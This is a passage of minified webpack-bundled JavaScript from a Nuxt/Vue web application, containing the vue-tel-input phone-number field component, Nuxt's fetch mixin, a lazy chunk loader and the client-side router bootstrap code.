On(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function xn(t,e,n){return yn(t,_n(_n({},e),{},{v2:!0}),n)}function kn(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Cn(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?kn(Object(n),!0).forEach((function(e){Sn(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):kn(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Sn(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function jn(t,e,n){e&&e.defaultCountry&&!Rt(e.defaultCountry,n)&&(e=Cn(Cn({},e),{},{defaultCountry:void 0}));try{return xn(t,e,n)}catch(t){if(!(t instanceof pt))throw t}}function Tn(){var t=B(arguments);return jn(t.text,t.options,t.metadata)}function Pn(){return T(Tn,arguments)}function Dn(t,e){var n=e||[],r=t.parentNode;return r?Dn(r,n.concat(r)):n}var En={bind:function(t,e,n){if("function"!=typeof e.value){var r=n.context.name,o="[Vue-click-outside:] provided expression ".concat(e.expression," is not a function, but has to be");r&&(o+="Found in component ".concat(r)),console.warn(o)}var c=e.modifiers.bubble,i=function(n){var r=n.path||!!n.composedPath&&n.composedPath()||Dn(n.target);(c||r.length&&!t.contains(r[0])&&t!==r[0])&&e.value(n)};t.__vueClickOutside__=i,document.addEventListener("click",i)},unbind:function(t){document.removeEventListener("click",t.__vueClickOutside__),t.__vueClickOutside__=null}},Rn=["metadata"];function In(t){var e=w.options[t];return void 0===e?w.options[t]:e}var An={name:"VueTelInput",directives:{clickOutside:En},props:{value:{type:String,default:""},allCountries:{type:Array,default:function(){return In("allCountries")}},autoFormat:{type:Boolean,default:function(){return In("autoFormat")}},customValidate:{type:[Boolean,RegExp],default:function(){return In("customValidate")}},defaultCountry:{type:[String,Number],default:function(){return In("defaultCountry")}},disabled:{type:Boolean,default:function(){return In("disabled")}},autoDefaultCountry:{type:Boolean,default:function(){return In("autoDefaultCountry")}},dropdownOptions:{type:Object,default:function(){return In("dropdownOptions")}},ignoredCountries:{type:Array,default:function(){return In("ignoredCountries")}},inputOptions:{type:Object,default:function(){return In("inputOptions")}},invalidMsg:{type:String,default:function(){return In("invalidMsg")}},mode:{type:String,default:function(){return In("mode")}},onlyCountries:{type:Array,default:function(){return In("onlyCountries")}},preferredCountries:{type:Array,default:function(){return In("preferredCountries")}},validCharactersOnly:{type:Boolean,default:function(){return In("validCharactersOnly")}},styleClasses:{type:[String,Array,Object],default:function(){return In("styleClasses")}}},data:function(){return{phone:"",activeCountryCode:"",open:!1,finishMounted:!1,selectedIndex:null,typeToFindInput:"",typeToFindTimer:null,dropdownOpenDirection:"below",parsedPlaceholder:this.inputOptions.placeholder,searchQuery:""}},computed:{activeCountry:function(){return this.findCountry(this.activeCountryCode)},parsedMode:function(){return"auto"===this.mode?this.phone&&"+"===this.phone[0]?"international":"national":["international","national"].includes(this.mode)?this.mode:(console.error('Invalid value of prop "mode"'),"international")},filteredCountries:function(){var t=this;return this.onlyCountries.length?this.allCountries.filter((function(e){var n=e.iso2;return t.onlyCountries.some((function(t){return t.toUpperCase()===n}))})):this.ignoredCountries.length?this.allCountries.filter((function(e){var n=e.iso2;return!t.ignoredCountries.includes(n.toUpperCase())&&!t.ignoredCountries.includes(n.toLowerCase())})):this.allCountries},sortedCountries:function(){var t=this.getCountries(this.preferredCountries).map((function(t){return a(a({},t),{},{preferred:!0})})),e=[].concat(S(t),S(this.filteredCountries));if(!this.dropdownOptions.showSearchBox)return e;var n=this.searchQuery.toLowerCase().replace(/[~`!@#$%^&*()+={}[\];:'"<>.,/\\?-_]/g,"");return e.filter((function(t){return new RegExp(n,"i").test(t.name)||new RegExp(n,"i").test(t.iso2)||new RegExp(n,"i").test(t.dialCode)}))},phoneObject:function(){var t,e,n,r,o;if(!this.finishMounted)return{};o="+"===(null===(t=this.phone)||void 0===t?void 0:t[0])?Pn(this.phone)||{}:Pn(this.phone,this.activeCountryCode)||{},this.inputOptions.showDialCode&&"+"!==(null===(e=this.phone)||void 0===e?void 0:e[0])&&Object.assign(o,{country:"--"});var c,i,a=o,u=(a.metadata,l(a,Rn)),s=null===(n=(r=o).isValid)||void 0===n?void 0:n.call(r),f=this.phone;return s&&(f=null===(c=(i=o).format)||void 0===c?void 0:c.call(i,this.parsedMode.toUpperCase())),o.country&&(this.ignoredCountries.length||this.onlyCountries.length)&&(this.findCountry(o.country)||(s=!1,Object.assign(o,{country:"--"}))),Object.assign(u,{countryCode:o.country,valid:s,country:this.activeCountry,formatted:f}),u}},watch:{activeCountry:function(t,e){t||null==e||!e.iso2||this.inputOptions.showDialCode?null!=t&&t.iso2&&this.$emit("country-changed",t):this.activeCountryCode=e.iso2},"phoneObject.countryCode":function(t){t&&(this.activeCountryCode=t||"")},"phoneObject.valid":function(){this.$emit("validate",this.phoneObject)},"phoneObject.formatted":function(t){var e=this;this.autoFormat&&!this.customValidate&&(this.emitInput(t),this.$nextTick((function(){t&&!e.value&&(e.phone=t)})))},"inputOptions.placeholder":function(){this.resetPlaceholder()},value:function(t,e){var n=this;this.testCharacters()?this.phone=t:this.$nextTick((function(){n.phone=e,n.onInput()}))},open:function(t){t?(this.setDropdownPosition(),this.$emit("open")):this.$emit("close")}},mounted:function(){var t=this;this.value&&(this.phone=this.value.trim()),this.cleanInvalidCharacters(),this.initializeCountry().then((function(){var e;!t.phone&&null!==(e=t.inputOptions)&&void 0!==e&&e.showDialCode&&t.activeCountryCode&&(t.phone="+".concat(t.activeCountryCode)),t.$emit("validate",t.phoneObject)})).catch(console.error).then((function(){t.finishMounted=!0}))},methods:{resetPlaceholder:function(){this.parsedPlaceholder=this.inputOptions.placeholder},initializeCountry:function(){var t=this;return new Promise((function(e){var n;if("+"!==(null===(n=t.phone)||void 0===n?void 0:n[0])){if(t.defaultCountry){if("string"==typeof t.defaultCountry)return t.choose(t.defaultCountry),void e();if("number"==typeof t.defaultCountry){var r=t.findCountryByDialCode(t.defaultCountry);if(r)return t.choose(r.iso2),void e()}}var o=t.preferredCountries[0]||t.filteredCountries[0];t.autoDefaultCountry?v().then((function(e){t.choose(e||t.activeCountryCode)})).catch((function(e){console.warn(e),t.choose(o)})).then((function(){e()})):(t.choose(o),e())}else e()}))},getCountries:function(){var t=this;return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).map((function(e){return t.findCountry(e)})).filter(Boolean)},findCountry:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return this.filteredCountries.find((function(e){return e.iso2===t.toUpperCase()}))},findCountryByDialCode:function(t){return this.filteredCountries.find((function(e){return Number(e.dialCode)===t}))},getItemClass:function(t,e){var n=this.selectedIndex===t,r=t===this.preferredCountries.length-1,o=this.preferredCountries.some((function(t){return t.toUpperCase()===e}));return{highlighted:n,"last-preferred":r,preferred:o}},choose:function(t){var e,n,r=t;if("string"==typeof r&&(r=this.findCountry(r)),r){if("+"===(null===(e=this.phone)||void 0===e?void 0:e[0])&&r.iso2&&this.phoneObject.nationalNumber)return this.activeCountryCode=r.iso2,void(this.phone=Pn(this.phoneObject.nationalNumber,r.iso2).formatInternational());if(null!==(n=this.inputOptions)&&void 0!==n&&n.showDialCode&&r)return this.phone="+".concat(r.dialCode),void(this.activeCountryCode=r.iso2||"");this.activeCountryCode=r.iso2||"",this.emitInput(this.phone)}},cleanInvalidCharacters:function(){var t=this.phone;if(this.validCharactersOnly){var e=this.phone.match(/[()\-+0-9\s]*/g);this.phone=e.join("")}if(this.customValidate&&this.customValidate instanceof RegExp){var n=this.phone.match(this.customValidate);this.phone=n.join("")}t!==this.phone&&this.emitInput(this.phone)},testCharacters:function(){return!(this.validCharactersOnly&&!/^[()\-+0-9\s]*$/.test(this.phone))&&(!this.customValidate||this.testCustomValidate())},testCustomValidate:function(){return this.customValidate instanceof RegExp&&this.customValidate.test(this.phone)},onInput:function(){this.$refs.input.setCustomValidity(this.phoneObject.valid?"":this.invalidMsg),this.emitInput(this.phone)},emitInput:function(t){this.$emit("input",t,this.phoneObject,this.$refs.input)},onBlur:function(){this.$emit("blur")},onFocus:function(){g(this.$refs.input,this.phone.length),this.$emit("focus")},onEnter:function(){this.$emit("enter")},onSpace:function(){this.$emit("space")},focus:function(){this.$refs.input.focus()},toggleDropdown:function(t){var e,n;this.disabled||this.dropdownOptions.disabled||"text"===(null==t||null===(e=t.path)||void 0===e||null===(n=e[0])||void 0===n?void 0:n.type)||(this.searchQuery="",this.open=!this.open)},clickedOutside:function(){this.open=!1},keyboardNav:function(t){var e=this;if(40===t.keyCode){t.preventDefault(),this.open=!0,null===this.selectedIndex?this.selectedIndex=0:this.selectedIndex=Math.min(this.sortedCountries.length-1,this.selectedIndex+1);var n=this.$refs.list.children[this.selectedIndex];n.focus(),n.offsetTop+n.clientHeight>this.$refs.list.scrollTop+this.$refs.list.clientHeight&&(this.$refs.list.scrollTop=n.offsetTop-this.$refs.list.clientHeight+n.clientHeight)}else if(38===t.keyCode){t.preventDefault(),this.open=!0,null===this.selectedIndex?this.selectedIndex=this.sortedCountries.length-1:this.selectedIndex=Math.max(0,this.selectedIndex-1);var r=this.$refs.list.children[this.selectedIndex];r.focus(),r.offsetTop<this.$refs.list.scrollTop&&(this.$refs.list.scrollTop=r.offsetTop)}else if(13===t.keyCode)null!==this.selectedIndex&&this.choose(this.sortedCountries[this.selectedIndex]),this.open=!this.open;else{this.typeToFindInput+=t.key,clearTimeout(this.typeToFindTimer),this.typeToFindTimer=setTimeout((function(){e.typeToFindInput=""}),700);var o=this.sortedCountries.slice(this.preferredCountries.length).findIndex((function(t){return t.name.toLowerCase().startsWith(e.typeToFindInput)}));if(o>=0){this.selectedIndex=this.preferredCountries.length+o;var c=this.$refs.list.children[this.selectedIndex],i=c.offsetTop<this.$refs.list.scrollTop,a=c.offsetTop+c.clientHeight>this.$refs.list.scrollTop+this.$refs.list.clientHeight;(i||a)&&(this.$refs.list.scrollTop=c.offsetTop-this.$refs.list.clientHeight/2)}}},reset:function(){this.selectedIndex=this.sortedCountries.map((function(t){return t.iso2})).indexOf(this.activeCountryCode),this.open=!1},setDropdownPosition:function(){var t=window.innerHeight-this.$el.getBoundingClientRect().bottom>200;this.dropdownOpenDirection=t?"below":"above"}}};function Mn(t,e,n,r,o,c,i,a){var u,l="function"==typeof t?t.options:t;if(e&&(l.render=e,l.staticRenderFns=n,l._compiled=!0),r&&(l.functional=!0),c&&(l._scopeId="data-v-"+c),i?(u=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(i)},l._ssrRegister=u):o&&(u=a?function(){o.call(this,(l.functional?this.parent:this).$root.$options.shadowRoot)}:o),u)if(l.functional){l._injectStyles=u;var s=l.render;l.render=function(t,e){return u.call(e),s(t,e)}}else{var f=l.beforeCreate;l.beforeCreate=f?[].concat(f,u):[u]}return{exports:t,options:l}}var Nn=Mn(An,_,O,!1,null,null,null).exports,Fn=["dropdownOptions","inputOptions"],Ln=["dropdownOptions","inputOptions"];function qn(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!qn.installed){qn.installed=!0;var n=e.dropdownOptions,r=e.inputOptions,o=l(e,Fn),c=$.dropdownOptions,i=$.inputOptions,u=l($,Ln);w.options=a(a({inputOptions:a(a({},i),r),dropdownOptions:a(a({},c),n)},u),o),t.component("vue-tel-input",Nn)}}var Bn={install:qn},Un=null;"undefined"!=typeof window?Un=window.Vue:void 0!==n.g&&(Un=n.g.Vue),Un&&Un.use(Bn);var zn=Bn}(),r}()},281:function(t,e,n){"use strict";var r=n(3),o=(n(36),n(19),n(8),n(73),n(1)),c=n(0),l=window.__NUXT__;function f(){if(!this._hydrated)return this.$fetch()}function d(){if((t=this).$vnode&&t.$vnode.elm&&t.$vnode.elm.dataset&&t.$vnode.elm.dataset.fetchKey){var t;this._hydrated=!0,this._fetchKey=this.$vnode.elm.dataset.fetchKey;var data=l.fetch[this._fetchKey];if(data&&data._error)this.$fetchState.error=data._error;else for(var e in data)o.a.set(this.$data,e,data[e])}else h.call(this)}function h(){var t=!1!==this.$options.fetchOnServer;if("function"==typeof this.$options.fetchOnServer&&(t=!1!==this.$options.fetchOnServer.call(this)),t&&!this.$nuxt.isPreview&&this.$nuxt._pagePayload){this._hydrated=!0;var e=this.$options._scopeId||this.$options.name||"",n=Object(c.d)(this.$nuxt._fetchCounters,e);if("function"==typeof this.$options.fetchKey)this._fetchKey=this.$options.fetchKey.call(this,n);else{var r="string"==typeof this.$options.fetchKey?this.$options.fetchKey:e;this._fetchKey=r?r+":"+n(r):String(n(r))}var data=this.$nuxt._pagePayload.fetch[this._fetchKey];if(data&&data._error)this.$fetchState.error=data._error;else if(data)for(var l in data)o.a.set(this.$data,l,data[l]);else this.$fetch()}}function m(){var t=this;return this._fetchPromise||(this._fetchPromise=y.call(this).then((function(){delete t._fetchPromise}))),this._fetchPromise}function y(){return v.apply(this,arguments)}function v(){return(v=Object(r.a)(regeneratorRuntime.mark((function t(){var e,n,r,o=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return this.$nuxt.nbFetching++,this.$fetchState.pending=!0,this.$fetchState.error=null,this._hydrated=!1,e=null,n=Date.now(),t.prev=6,t.next=9,this.$options.fetch.call(this);case 9:t.next=15;break;case 11:t.prev=11,t.t0=t.catch(6),e=Object(c.p)(t.t0);case 15:if(!((r=this._fetchDelay-(Date.now()-n))>0)){t.next=19;break}return t.next=19,new Promise((function(t){return setTimeout(t,r)}));case 19:this.$fetchState.error=e,this.$fetchState.pending=!1,this.$fetchState.timestamp=Date.now(),this.$nextTick((function(){return o.$nuxt.nbFetching--}));case 23:case"end":return t.stop()}}),t,this,[[6,11]])})))).apply(this,arguments)}e.a={beforeCreate:function(){Object(c.m)(this)&&(this._fetchDelay="number"==typeof this.$options.fetchDelay?this.$options.fetchDelay:200,o.a.util.defineReactive(this,"$fetchState",{pending:!1,error:null,timestamp:Date.now()}),this.$fetch=m.bind(this),Object(c.a)(this,"created",d),Object(c.a)(this,"beforeMount",f))}}},282:function(t,e,n){"use strict";n.d(e,"a",(function(){return f}));n(19),n(8),n(73);var r={},o={},c={};function l(t,e){if(r[t])return Promise.resolve(r[t]);if(c[t])return Promise.reject(c[t]);if(o[t])return o[t];var n,l,f=o[t]=new Promise((function(t,e){n=t,l=e}));delete r[t];var d,script=document.createElement("script");script.charset="utf-8",script.timeout=120,script.src=e;var h=new Error,m=script.onerror=script.onload=function(e){if(clearTimeout(d),delete o[t],script.onerror=script.onload=null,r[t])return n(r[t]);var f=e&&("load"===e.type?"missing":e.type),m=e&&e.target&&e.target.src;h.message="Loading chunk "+t+" failed.\n("+f+": "+m+")",h.name="ChunkLoadError",h.type=f,h.request=m,c[t]=h,l(h)};return d=setTimeout((function(){m({type:"timeout",target:script})}),12e4),document.head.appendChild(script),f}function f(){window.__NUXT_JSONP__=function(t,e){r[t]=e},window.__NUXT_JSONP_CACHE__=r,window.__NUXT_IMPORT__=l}},295:function(t,e,n){"use strict";n.r(e),function(t){var e=n(25),r=n(3),o=(n(148),n(301),n(313),n(314),n(36),n(16),n(35),n(39),n(33),n(20),n(45),n(37),n(44),n(38),n(19),n(21),n(8),n(18),n(32),n(57),n(30),n(325),n(330),n(17),n(31),n(73),n(1)),c=n(274),l=n(109),f=n(0),d=n(60),h=n(281),m=n(144),y=n(282);function v(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return $(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?$(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function $(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}Object(y.a)(),o.a.__nuxt__fetch__mixin__||(o.a.mixin(h.a),o.a.__nuxt__fetch__mixin__=!0),o.a.component(m.a.name,m.a),o.a.component("NLink",m.a),t.fetch||(t.fetch=c.a);var w,_,O=[],x=window.__NUXT__||{},k=x.config||{};k._app&&(n.p=Object(f.v)(k._app.cdnURL,k._app.assetsPath)),Object.assign(o.a.config,{silent:!0,performance:!1});var C=o.a.config.errorHandler||console.error;function S(t,e,n){for(var r=function(component){var t=function(component,t){if(!component||!component.options||!component.options[t])return{};var option=component.options[t];if("function"==typeof option){for(var e=arguments.length,n=new Array(e>2?e-2:0),r=2;r<e;r++)n[r-2]=arguments[r];return option.apply(void 0,n)}return option}(component,"transition",e,n)||{};return"string"==typeof t?{name:t}:t},o=n?Object(f.h)(n):[],c=Math.max(t.length,o.length),l=[],d=function(){var e=Object.assign({},r(t[i])),n=Object.assign({},r(o[i]));Object.keys(e).filter((function(t){return void 0!==e[t]&&!t.toLowerCase().includes("leave")})).forEach((function(t){n[t]=e[t]})),l.push(n)},i=0;i<c;i++)d();return l}function j(t,e,n){return T.apply(this,arguments)}function T(){return(T=Object(r.a)(regeneratorRuntime.mark((function t(e,n,r){var o,c,l,d,h=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this._routeChanged=Boolean(w.nuxt.err)||n.name!==e.name,this._paramChanged=!this._routeChanged&&n.path!==e.path,this._queryChanged=!this._paramChanged&&n.fullPath!==e.fullPath,this._diffQuery=this._queryChanged?Object(f.j)(e.query,n.query):[],(this._routeChanged||this._paramChanged)&&this.$loading.start&&!this.$loading.manual&&this.$loading.start(),t.prev=5,!this._queryChanged){t.next=12;break}return t.next=9,Object(f.r)(e,(function(t,e){return{Component:t,instance:e}}));case 9:o=t.sent,o.some((function(t){var r=t.Component,o=t.instance,c=r.options.watchQuery;return!0===c||(Array.isArray(c)?c.some((function(t){return h._diffQuery[t]})):"function"==typeof c&&c.apply(o,[e.query,n.query]))}))&&this.$loading.start&&!this.$loading.manual&&this.$loading.start();case 12:r(),t.next=26;break;case 15:if(t.prev=15,t.t0=t.catch(5),c=t.t0||{},l=c.statusCode||c.status||c.response&&c.response.status||500,d=c.message||"",!/^Loading( CSS)? chunk (\d)+ failed\./.test(d)){t.next=23;break}return window.location.reload(!0),t.abrupt("return");case 23:this.error({statusCode:l,message:d}),this.$nuxt.$emit("routeChanged",e,n,c),r();case 26:case"end":return t.stop()}}),t,this,[[5,15]])})))).apply(this,arguments)}function P(t,e){return x.serverRendered&&e&&Object(f.b)(t,e),t._Ctor=t,t}function D(t,e,n,r){var o=this,c=["nuxti18n"],d=!1;if(void 0!==n&&(c=[],(n=Object(f.s)(n)).options.middleware&&(c=c.concat(n.options.middleware)),t.forEach((function(t){t.options.middleware&&(c=c.concat(t.options.middleware))}))),c=c.map((function(t){return"function"==typeof t?t:("function"!=typeof l.a[t]&&(d=!0,o.error({statusCode:500,message:"Unknown middleware "+t})),l.a[t])})),!d)return Object(f.o)(c,e,r)}function E(t,e,n,r){return R.apply(this,arguments)}function R(){return R=Object(r.a)(regeneratorRuntime.mark((function t(e,n,o,c){var l,h,m,y,$,_,x,k,C,j,T,P,E,R,I,A,M=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!1!==this._routeChanged||!1!==this._paramChanged||!1!==this._queryChanged){t.next=2;break}return t.abrupt("return",o());case 2:return l=!1,e===n?(O=[],l=!0):(h=[],O=Object(f.h)(n,h).map((function(t,i){return Object(f.c)(n.matched[h[i]].path)(n.params)}))),m=!1,y=function(path){n.path===path.path&&M.$loading.finish&&M.$loading.finish(),n.path!==path.path&&M.$loading.pause&&M.$loading.pause(),m||(m=!0,o(path))},t.next=8,Object(f.t)(w,{route:e,from:n,error:function(t){c.aborted||w.nuxt.error.call(M,t)},next:y.bind(this)});case 8:if(this._dateLastError=w.nuxt.dateErr,this._hadError=Boolean(w.nuxt.err),$=[],(_=Object(f.h)(e,$)).length){t.next=33;break}return t.next=15,D.call(this,_,w.context,void 0,c);case 15:if(!m){t.next=17;break}return t.abrupt("return");case 17:if(!c.aborted){t.next=20;break}return o(!1),t.abrupt("return");case 20:return x=(d.a.options||d.a).layout,t.next=23,this.loadLayout("function"==typeof x?x.call(d.a,w.context):x);case 23:return k=t.sent,t.next=26,D.call(this,_,w.context,k,c);case 26:if(!m){t.next=28;break}return t.abrupt("return");case 28:if(!c.aborted){t.next=31;break}return o(!1),t.abrupt("return");case 31:return w.context.error({statusCode:404,message:"This page could not be found"}),t.abrupt("return",o());case 33:return _.forEach((function(t){t._Ctor&&t._Ctor.options&&(t.options.asyncData=t._Ctor.options.asyncData,t.options.fetch=t._Ctor.options.fetch)})),this.setTransitions(S(_,e,n)),t.prev=35,t.next=38,D.call(this,_,w.context,void 0,c);case 38:if(!m){t.next=40;break}return t.abrupt("return");case 40:if(!c.aborted){t.next=43;break}return o(!1),t.abrupt("return");case 43:if(!w.context._errored){t.next=45;break}return t.abrupt("return",o());case 45:return"function"==typeof(C=_[0].options.layout)&&(C=C(w.context)),t.next=49,this.loadLayout(C);case 49:return C=t.sent,t.next=52,D.call(this,_,w.context,C,c);case 52:if(!m){t.next=54;break}return t.abrupt("return");case 54:if(!c.aborted){t.next=57;break}return o(!1),t.abrupt("return");case 57:if(!w.context._errored){t.next=59;break}return t.abrupt("return",o());case 59:j=!0,t.prev=60,T=v(_),t.prev=62,T.s();case 64:if((P=T.n()).done){t.next=75;break}if("function"==typeof(E=P.value).options.validate){t.next=68;break}return t.abrupt("continue",73);case 68:return t.next=70,E.options.validate(w.context);case 70:if(j=t.sent){t.next=73;break}return t.abrupt("break",75);case 73:t.next=64;break;case 75:t.next=80;break;case 77:t.prev=77,t.t0=t.catch(62),T.e(t.t0);case 80:return t.prev=80,T.f(),t.finish(80);case 83:t.next=89;break;case 85:return t.prev=85,t.t1=t.catch(60),this.error({statusCode:t.t1.statusCode||"500",message:t.t1.message}),t.abrupt("return",o());case 89:if(j){t.next=92;break}return this.error({statusCode:404,message:"This page could not be found"}),t.abrupt("return",o());case 92:return t.next=94,Promise.all(_.map(function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(r,i){var o,c,d,h,m,y,v,_,p;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r._path=Object(f.c)(e.matched[$[i]].path)(e.params),r._dataRefresh=!1,o=r._path!==O[i],M._routeChanged&&o?r._dataRefresh=!0:M._paramChanged&&o?(c=r.options.watchParam,r._dataRefresh=!1!==c):M._queryChanged&&(!0===(d=r.options.watchQuery)?r._dataRefresh=!0:Array.isArray(d)?r._dataRefresh=d.some((function(t){return M._diffQuery[t]})):"function"==typeof d&&(R||(R=Object(f.i)(e)),r._dataRefresh=d.apply(R[i],[e.query,n.query]))),M._hadError||!M._isMounted||r._dataRefresh){t.next=6;break}return t.abrupt("return");case 6:return h=[],m=r.options.asyncData&&"function"==typeof r.options.asyncData,y=Boolean(r.options.fetch)&&r.options.fetch.length,v=m&&y?30:45,m&&((_=M.isPreview||l?Object(f.q)(r.options.asyncData,w.context):M.fetchPayload(e.path).then((function(t){return t.data[i]})).catch((function(t){return Object(f.q)(r.options.asyncData,w.context)}))).then((function(t){Object(f.b)(r,t),M.$loading.increase&&M.$loading.increase(v)})),h.push(_)),M.isPreview||l||h.push(M.fetchPayload(e.path).then((function(t){t.mutations.forEach((function(t){M.$store.commit(t[0],t[1])}))})).catch((function(t){return null}))),M.$loading.manual=!1===r.options.loading,M.isPreview||l||h.push(M.fetchPayload(e.path).catch((function(t){return null}))),y&&((p=r.options.fetch(w.context))&&(p instanceof Promise||"function"==typeof p.then)||(p=Promise.resolve(p)),p.then((function(t){M.$loading.increase&&M.$loading.increase(v)})),h.push(p)),t.abrupt("return",Promise.all(h));case 16:case"end":return t.stop()}}),t)})));return function(e,n){return t.apply(this,arguments)}}()));case 94:if(m){t.next=100;break}if(this.$loading.finish&&!this.$loading.manual&&this.$loading.finish(),!c.aborted){t.next=99;break}return o(!1),t.abrupt("return");case 99:o();case 100:t.next=119;break;case 102:if(t.prev=102,t.t2=t.catch(35),!c.aborted){t.next=107;break}return o(!1),t.abrupt("return");case 107:if("ERR_REDIRECT"!==(I=t.t2||{}).message){t.next=110;break}return t.abrupt("return",this.$nuxt.$emit("routeChanged",e,n,I));case 110:return O=[],Object(f.l)(I),"function"==typeof(A=(d.a.options||d.a).layout)&&(A=A(w.context)),t.next=116,this.loadLayout(A);case 116:this.error(I),this.$nuxt.$emit("routeChanged",e,n,I),o();case 119:case"end":return t.stop()}}),t,this,[[35,102],[60,85],[62,77,80,83]])}))),R.apply(this,arguments)}function I(t,n){Object(f.e)(t,(function(t,n,r,c){return"object"!==Object(e.a)(t)||t.options||((t=o.a.extend(t))._Ctor=t,r.components[c]=t),t}))}Object(d.b)(null,x.config).then((function(t){return U.apply(this,arguments)})).catch(C);var A=new WeakMap;function M(t,e,n){var r=Boolean(this.$options.nuxt.err);this._hadError&&this._dateLastError===this.$options.nuxt.dateErr&&(r=!1);var o=r?(d.a.options||d.a).layout:t.matched[0].components.default.options.layout;"function"==typeof o&&(o=o(w.context)),A.set(t,o),n&&n()}function N(t){var e=A.get(t);A.delete(t),this._hadError&&this._dateLastError===this.$options.nuxt.dateErr&&(this.$options.nuxt.err=null),this.setLayout(e)}function F(t){t._hadError&&t._dateLastError===t.$options.nuxt.dateErr&&t.error()}function L(t,e){var n=this;if(!1!==this._routeChanged||!1!==this._paramChanged||!1!==this._queryChanged){var r=Object(f.i)(t),c=Object(f.h)(t),l=!1;o.a.nextTick((function(){r.forEach((function(t,i){if(t&&!t._isDestroyed&&t.constructor._dataRefresh&&c[i]===t.constructor&&!0!==t.$vnode.data.keepAlive&&"function"==typeof t.constructor.options.data){var e=t.constructor.options.data.call(t);for(var n in e)o.a.set(t.$data,n,e[n]);l=!0}})),l&&window.$nuxt.$nextTick((function(){window.$nuxt.$emit("triggerScroll")})),F(n)}))}}function B(t){window.onNuxtReadyCbs.forEach((function(e){"function"==typeof e&&e(t)})),"function"==typeof window._onNuxtLoaded&&window._onNuxtLoaded(t),_.afterEach((function(e,n){o.a.nextTick((function(){return t.$nuxt.$emit("routeChanged",e,n)}))}))}function U(){return U=Object(r.a)(regeneratorRuntime.mark((function t(e){var n,c,l,d,h,m,y,v,$;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(w=e.app,_=e.router,e.store,n=new o.a(w),x.data||!x.serverRendered){t.next=14;break}return t.prev=5,t.next=8,n.fetchPayload(x.routePath||n.context.route.path);case 8:c=t.sent,Object.assign(x,c),t.next=14;break;case 12:t.prev=12,t.t0=t.catch(5);case 14:return l=x.layout||"default",t.next=17,n.loadLayout(l);case 17:return n.setLayout(l),d=function(){n.$mount("#__nuxt"),_.afterEach(I),_.beforeResolve(M.bind(n)),_.afterEach(N.bind(n)),_.afterEach(L.bind(n)),o.a.nextTick((function(){B(n)}))},t.next=21,Promise.all((k=w.context.route,Object(f.e)(k,function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(e,n,r,o,c){var l;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("function"!=typeof e||e.options){t.next=4;break}return t.next=3,e();case 3:e=t.sent;case 4:return l=P(Object(f.s)(e),x.data?x.data[c]:null),r.components[o]=l,t.abrupt("return",l);case 7:case"end":return t.stop()}}),t)})));return function(e,n,r,o,c){return t.apply(this,arguments)}}())));case 21:if(h=t.sent,n.setTransitions=n.$options.nuxt.setTransitions.bind(n),h.length&&(n.setTransitions(S(h,_.currentRoute)),O=_.currentRoute.matched.map((function(t){return Object(f.c)(t.path)(_.currentRoute.params)}))),n.$loading={},x.error&&(n.error(x.error),n.nuxt.errPageReady=!0),_.beforeEach(j.bind(n)),m=null,y=E.bind(n),_.beforeEach((function(t,e,n){m&&(m.aborted=!0),y(t,e,n,m={aborted:!1})})),!x.serverRendered){t.next=32;break}return t.abrupt("return",d());case 32:return v=function(){M.call(n,_.currentRoute),N.call(n,_.currentRoute)},$=function(){I(_.currentRoute,_.currentRoute),v(),F(n),d()},t.next=36,new Promise((function(t){return setTimeout(t,0)}));case 36:E.call(n,_.currentRoute,_.currentRoute,(function(path){if(path){var t=_.afterEach((function(e,n){t(),$()}));_.push(path,void 0,(function(t){t&&C(t)}))}else $()}),{aborted:!1});case 37:case"end":return t.stop()}var k}),t,null,[[5,12]])}))),U.apply(this,arguments)}}.call(this,n(63))},347:function(t,e,n){"use strict";n(247)},348:function(t,e,n){var r=n(61)((function(i){return 